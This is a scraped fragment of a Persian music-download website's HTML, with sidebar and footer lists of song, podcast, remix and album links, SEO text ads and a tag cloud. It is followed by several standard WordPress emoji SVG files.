<li><a title="دانلود آهنگ جدید شهرام شکوهی &#8211; بگو جانم" href="http://www.persian-star.net/shahram-shokoohi-begoo-janam/">دانلود آهنگ جدید شهرام شکوهی &#8211; بگو جانم</a></li>
<li><a title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی (بدون کلام)" href="http://www.persian-star.net/shadmehr-aghili-ghazi-instrumental/">دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی (بدون کلام)</a></li>
<li><a title="دانلود آهنگ جدید دل من وصله به اون رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%af%d9%84-%d9%85%d9%86-%d9%88%d8%b5%d9%84%d9%87-%d8%a8%d9%87-%d8%a7%d9%88%d9%86-%d8%b1%d8%a7%d8%af%db%8c%d9%88/">دانلود آهنگ جدید دل من وصله به اون رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید تهم و مهتا &#8211; مرز" href="http://www.persian-star.net/taham-marz-ft-mahta/">دانلود آهنگ جدید تهم و مهتا &#8211; مرز</a></li>
<li><a title="دانلود آهنگ دلتنگی از محمد آقایی در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84%d8%aa%d9%86%da%af%db%8c-%d8%a7%d8%b2-%d9%85%d8%ad%d9%85%d8%af-%d8%a2%d9%82%d8%a7%db%8c%db%8c-%d8%af%d8%b1-%d8%b1%d8%a7/">دانلود آهنگ دلتنگی از محمد آقایی در رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید محسن یاحقی &#8211; انتخاب اشتباه" href="http://www.persian-star.net/mohsen-yahaghi-entekhabe-eshtebah/">دانلود آهنگ جدید محسن یاحقی &#8211; انتخاب اشتباه</a></li>
<li><a title="دانلود آهنگ جدید رضا یزدانی &#8211; ارث اجدادی (ورژن جدید)" href="http://www.persian-star.net/reza-yazdani-erse-ajdadi-new-version/">دانلود آهنگ جدید رضا یزدانی &#8211; ارث اجدادی (ورژن جدید)</a></li>
<li><a title="دانلود آهنگ میزنم قدم از مسعود صادقلو رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%db%8c%d8%b2%d9%86%d9%85-%d9%82%d8%af%d9%85-%d8%a7%d8%b2-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b5%d8%a7%d8%af%d9%82%d9%84%d9%88/">دانلود آهنگ میزنم قدم از مسعود صادقلو رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید بهزاد لیتو &#8211; شوک" href="http://www.persian-star.net/behzad-leito-shock/">دانلود آهنگ جدید بهزاد لیتو &#8211; شوک</a></li>
<li><a title="دانلود دکلمه جدید علیرضا آذر &#8211; جنین" href="http://www.persian-star.net/alireza-azar-janin/">دانلود دکلمه جدید علیرضا آذر &#8211; جنین</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/11/svg/1f340.svg
body_size: 412
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#77B255" d="M32.551 18.852c-2.093-1.848-6.686-3.264-10.178-3.84 3.492-.577 8.085-1.993 10.178-3.839 2.014-1.776 2.963-2.948 2.141-4.722-.566-1.219-2.854-1.333-4.166-2.491C29.214 2.802 29.083.783 27.7.285c-2.01-.726-3.336.114-5.347 1.889-2.094 1.847-3.698 5.899-4.353 8.98-.653-3.082-2.258-7.134-4.351-8.981C11.634.397 10.308-.441 8.297.285c-1.383.5-1.512 2.518-2.823 3.675S1.872 5.234 1.308 6.454c-.823 1.774.129 2.943 2.14 4.718 2.094 1.847 6.688 3.263 10.181 3.84-3.493.577-8.087 1.993-10.181 3.84-2.013 1.775-2.963 2.945-2.139 4.721.565 1.219 2.854 1.334 4.166 2.49 1.311 1.158 1.444 3.178 2.827 3.676 2.009.727 3.336-.115 5.348-1.889 1.651-1.457 2.997-4.288 3.814-6.933-.262 4.535.528 10.591 3.852 14.262 1.344 1.483 2.407.551 2.822.187.416-.365 1.605-1.414.186-2.822-3.91-3.883-5.266-7.917-5.628-11.14.827 2.498 2.107 5.077 3.657 6.446 2.012 1.775 3.339 2.615 5.351 1.889 1.382-.5 1.512-2.52 2.822-3.676 1.312-1.158 3.602-1.273 4.166-2.494.822-1.774-.13-2.944-2.141-4.717z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/11/svg/1f4b5.svg
body_size: 270
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#A7D28B" d="M2 6C0 6 0 8 0 8v20s0 2 2 2h32c2 0 2-2 2-2V8s0-2-2-2H2z"/><path fill="#9AAAB4" d="M13 6h10v24.062H13z"/><path fill="#67757F" d="M11 20.031c0-2.979-5.493-2.785-5.493-4.584 0-.871.833-1.296 1.799-1.296 1.625 0 1.914 1.044 2.65 1.044.521 0 .772-.328.772-.696 0-.856-1.296-1.502-2.539-1.726v-.825c0-.515-.417-.932-.932-.932s-.932.417-.932.932v.853c-1.354.31-2.521 1.25-2.521 2.781 0 2.862 5.493 2.746 5.493 4.758 0 .695-.754 1.391-1.992 1.391-1.857 0-2.476-1.257-3.229-1.257-.368 0-.696.309-.696.775 0 .741 1.24 1.631 2.947 1.881l-.001.004v.934c0 .514.418.932.933.932s.932-.418.932-.932v-.934c0-.01-.005-.019-.006-.028C9.719 22.819 11 21.82 11 20.031z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/11/svg/1f6ce.svg
body_size: 328
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#F4900C" d="M15 26h6v4h-6z"/><path fill="#FFAC33" d="M30 18c0 7 3 4 3 7 0 0 0 2-2 2H5c-2 0-2-2-2-2 0-3 3 0 3-7 0-5.523 6.477-8 12-8s12 2.477 12 8z"/><circle fill="#FFAC33" cx="18" cy="10" r="3"/><path fill="#C1694F" d="M35 33c0 1.104-.896 2-2 2H3c-1.104 0-2-.896-2-2s.896-2 2-2h30c1.104 0 2 .896 2 2z"/><path fill="#C1694F" d="M33 31c0 1.104-.896 2-2 2H5c-1.104 0-2-.896-2-2s.896-2 2-2h26c1.104 0 2 .896 2 2z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/11/svg/2705.svg
body_size: 322
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#77B255" d="M36 32c0 2.209-1.791 4-4 4H4c-2.209 0-4-1.791-4-4V4c0-2.209 1.791-4 4-4h28c2.209 0 4 1.791 4 4v28z"/><path fill="#FFF" d="M29.28 6.362c-1.156-.751-2.704-.422-3.458.736L14.936 23.877l-5.029-4.65c-1.014-.938-2.596-.875-3.533.138-.937 1.014-.875 2.596.139 3.533l7.209 6.666c.48.445 1.09.665 1.696.665.673 0 1.534-.282 2.099-1.139.332-.506 12.5-19.27 12.5-19.27.751-1.159.421-2.707-.737-3.458z"/></svg>